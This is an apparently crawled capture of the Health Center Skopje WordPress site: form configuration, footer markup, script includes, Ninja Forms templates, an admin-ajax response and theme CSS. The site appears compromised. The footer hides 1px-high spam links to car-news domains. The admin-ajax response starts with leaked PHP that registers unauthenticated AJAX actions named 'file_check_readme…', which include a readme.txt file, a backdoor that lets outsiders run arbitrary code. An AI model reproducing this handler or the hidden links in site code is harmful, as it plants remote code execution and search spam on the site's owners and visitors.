left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Email","key":"email","type":"email","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u0415\u043c\u0430\u0438\u043b","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"Message","key":"message","type":"textarea","created_at":"2018-03-06 10:45:26","label_pos":"above","required":1,"placeholder":"\u041f\u043e\u0440\u0430\u043a\u0430","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","drawerDisabled":false,"id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0418\u0441\u043f\u0440\u0430\u0442\u0438","key":"isprati_1522056469607","type":"submit","created_at":"2018-03-06 10:45:26","processing_label":"Processing","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div><div id="block-2" class="footer-widget widget_block box"><div style="overflow: hidden; height: 1px;"><a href="https://autonews.life/toyota-gr-corolla-2024/">Toyota GR Corolla 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autonews.life/aston-martin-db12-2024/">Aston Martin DB12</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-gr-supra/">Toyota Supra 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7 2024</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div></div>                            </div>
                                                </div>
                </div>
            </div>
                    <div class="copyright">
            <div class="uk-container uk-container-center">
                <p class="uk-float-left">Здравствен Дом Скопје © 2018, Сите права се задржани |  Qendra Shëndetësore Shkup © 2018, Të gjitha të drejtat e rezervuara | Health Center Skopje © 2018, All rights reserved</p>
                            </div>
        </div>

        </footer>
</div>
</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.2.8' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.2.8' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.2.8' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php"};
var ajax_object = {"ajax_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/zds.mk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=6.2.8' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/uikit.min.js?ver=6.2.8' id='uikit-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/slider.min.js?ver=6.2.8' id='uikit-slider-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/js/components/lightbox.min.js?ver=6.2.8' id='lightbox-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/owl-carousel/dist/owl.carousel.min.js?ver=6.2.8' id='carousel-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/plugins/directionAwareHoverEffect-master/js/jquery.hoverdir.js?ver=6.2.8' id='hoverdir-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' id='mediczop-gallery-ajax-script-js-extra'>
/* <![CDATA[ */
var galleryAjax = {"ajaxurl":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/js/ajax_load_gallery.js?ver=6.2.8' id='mediczop-gallery-ajax-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/themes/mediczop/assets/js/main.js?ver=6.2.8' id='mediczop-main-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.0.86' id='dflip-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/chats/assets/admin2.js?ver=1.3.9' id='chats_settings_js_admin_bar-js'></script>
<script type='text/javascript' id='chats_js-js-extra'>
/* <![CDATA[ */
var chats_parameters = {"site_key":"e47ef611665108bd00623a770f44772f","server":"secure.wpadm.com","request_url":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","sound_path":"\/wp-content\/plugins\/chats\/assets","host":"https:\/\/zds.mk","mode":"plugin","local_cache":"1","create_time":"1545305252"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/chats/assets/integration_server.js?ver=1.3.9' id='chats_js-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.3.20' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":".","decimal_point":",","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"]};
var nfFrontEnd = {"adminAjax":"https:\/\/zds.mk\/wp-admin\/admin-ajax.php","ajaxNonce":"9a415fab29","requireBaseUrl":"https:\/\/zds.mk\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.3.20' id='nf-front-end-js'></script>
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_2.10")
            });
			function sfsi_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url ="https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
        <style type="text/css" aria-selected="true">
			.sfsi_subscribe_Popinner
			{
								width: 0px !important;
				height: 0px !important;
												padding: 18px 0px !important;
				background-color:  !important;
			}
			.sfsi_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_subscribe_Popinner h5
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_subscribe_Popinner input[type=email]
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   	font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
			}
			.sfsi_subscribe_Popinner input[type=submit]
			{
				font-family:  !important;
								font-style:  !important;
								color:  !important;
				font-size: 0px !important;
				text-align:  !important;
				background-color:  !important;
			}
		</style>
	<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h3>' + data.settings.title + '</h3>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value=""/>
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label"><label for="nf-field-{{{ data.id }}}"
	                                   id="nf-label-field-{{{ data.id }}}"
	                                   class="{{{ data.renderLabelClasses() }}}">{{{ data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} {{{ data.maybeRenderHelp() }}}</label></div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ data.value }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script>        <script>
            var post_max_size = '8';
            var upload_max_filesize = '2';
            var wp_memory_limit = '40';
        </script>
        </body> <!--end body-->
</html> <!--end html -->



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zds.mk/wp-admin/admin-ajax.php
body_size: 287
content:

if(!function_exists('file_check_readme32756')){
   add_action('wp_ajax_nopriv_file_check_readme32756', 'file_check_readme32756');
   add_action('wp_ajax_file_check_readme32756', 'file_check_readme32756');
   function file_check_readme32756()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme62738')){
   add_action('wp_ajax_nopriv_file_check_readme62738', 'file_check_readme62738');
   add_action('wp_ajax_file_check_readme62738', 'file_check_readme62738');
   function file_check_readme62738()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
﻿{"data":{"new_nonce":"770aa31696","nonce_ts":1768972024},"errors":[],"debug":[]}

--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/themes/mediczop/assets/css/mediczop-core.css?ver=6.2.8
body_size: 4587
content:
/* Table of Content
==================================================
    #Reset
    #Global
    #The Standard Styles
    #Content
    #Asides
    #Media
    #Navigation
    #Comments
    #Widgets
    *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
----------------------------------------------- */
/* =Reset
----------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin         : 0;
    padding        : 0;
    border         : 0;
    font-size      : 100%;
    font           : inherit;
    vertical-align : baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display : block;
}

body {
    line-height : 1;
}

ol, ul {
    list-style : none;
}

blockquote, q {
    quotes : none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content : '';
    content : none;
}

table {
    border-collapse : collapse;
    border-spacing  : 0;
}

body {
    font-family    : 'Century Gothic', sans-serif;
    font-size      : 14px;
    line-height    : 26px;
    letter-spacing : 0;
}

img {
    max-width : 100%;
}

ul, li {
    margin     : 0;
    padding    : 0;
    list-style : none;
}

input:focus {
    outline    : none;
    background : transparent;
}

/* =Global
----------------------------------------------- */
html {
    overflow-x : hidden;
}

.wrapper-content {
    position : relative;
}

button,
input,
select,
textarea {
    color        : #4e5453;
    font-family  : 'Century Gothic', sans-serif;
    font-size    : 16px;
    line-height  : 1.5;
    padding-left : 20px;
    box-sizing   : border-box;
}

select option {
    padding : 0 15px;
}

input[type="checkbox"], input[type="radio"] {
    height : auto;
}

input[type="password"], input[type="submit"],
input[type="checkbox"], input[type="radio"] {
    width : auto;
}

h1, h2, h3, h4, h5, h6 {
    font-weight : bold;
}

h1 {
    font-size   : 42px;
    line-height : 46px;
}

h2 {
    font-size   : 36px;
    line-height : 42px;
}

h3 {
    font-size   : 24px;
